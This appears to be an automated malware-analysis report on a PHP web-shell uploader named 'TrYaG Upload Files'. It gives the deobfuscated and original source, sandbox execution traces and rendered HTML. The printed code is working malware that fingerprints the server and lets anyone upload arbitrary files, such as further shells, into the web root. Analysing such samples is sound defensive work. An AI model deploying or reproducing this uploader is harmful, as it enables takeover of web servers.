PHP Malware Analysis
up.php, up.phtml
md5: 5f193b8d8f0481a751b9cb6c923d5b24
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Execution
- exec (Deobfuscated, Original)
Files
- move_uploaded_file (Deobfuscated, Original)
Input
- _FILES (Deobfuscated, Original)
Title
- TrYaG Upload Files (Deobfuscated, HTML, Original)
Deobfuscated PHP code
<!DOCTYPE html>
<html>
<head>
<title>TrYaG Upload Files</title>
</head>
<body>
<center><form enctype="multipart/form-data" action="" method="POST">
<p>TrYaG Upload Files</p>
<p>-:: This Code Created BY FAisal Alanazi ::-</p>
<?php
echo exec("uname -a");
?>
<br><input type="file" name="uploaded_file"></input><br />
<input type="submit" value="Upload"></input>
</form></center>
</body>
</html>
<?php
if (!empty($_FILES['uploaded_file'])) {
$path = "";
$path .= basename($_FILES['uploaded_file']['name']);
if (move_uploaded_file($_FILES['uploaded_file']['tmp_name'], $path)) {
echo " Your Path Shell ==> ";
echo exec("pwd");
echo "/" . basename($_FILES['uploaded_file']['name']);
} else {
echo "Error Please Try Again!";
}
}Execution traces
data/traces/5f193b8d8f0481a751b9cb6c923d5b24_trace-1676242451.0824.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-12 20:54:36.980228]
1 0 1 0.000288 393464
1 3 0 0.000380 397264 {main} 1 /var/www/html/uploads/up.php 0 0
2 4 0 0.000405 397264 exec 0 /var/www/html/uploads/up.php 11 1 'uname -a'
2 4 1 0.001754 397456
2 4 R 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux'
1 3 1 0.001799 397264
0.001837 314200
TRACE END [2023-02-12 20:54:36.981819]
Version: 3.1.0beta2
File format: 4
TRACE START [2023-02-13 02:02:42.362318]
1 0 1 0.000140 393512
1 3 0 0.000207 397312 {main} 1 /var/www/html/uploads/up.phtml 0 0
2 4 0 0.000225 397312 exec 0 /var/www/html/uploads/up.phtml 11 1 'uname -a'
2 4 1 0.001513 397504
2 4 R 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux'
1 3 1 0.001582 397312
0.001622 314224
TRACE END [2023-02-13 02:02:42.363828]
Generated HTML code
<html><head>
<title>TrYaG Upload Files</title>
</head>
<body>
<center><form enctype="multipart/form-data" action="" method="POST">
<p>TrYaG Upload Files</p>
<p>-:: This Code Created BY FAisal Alanazi ::-</p>
Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux <br><input type="file" name="uploaded_file"><br>
<input type="submit" value="Upload">
</form></center>
</body></html>Original PHP code
<!DOCTYPE html>
<html>
<head>
<title>TrYaG Upload Files</title>
</head>
<body>
<center><form enctype="multipart/form-data" action="" method="POST">
<p>TrYaG Upload Files</p>
<p>-:: This Code Created BY FAisal Alanazi ::-</p>
<?php
echo exec("uname -a");
?>
<br><input type="file" name="uploaded_file"></input><br />
<input type="submit" value="Upload"></input>
</form></center>
</body>
</html>
<?PHP
if(!empty($_FILES['uploaded_file']))
{
$path = "";
$path = $path . basename( $_FILES['uploaded_file']['name']);
if(move_uploaded_file($_FILES['uploaded_file']['tmp_name'], $path)) {
echo " Your Path Shell ==> ";
echo exec("pwd"); echo "/". basename( $_FILES['uploaded_file']['name']);
} else{
echo "Error Please Try Again!";
}
}
?>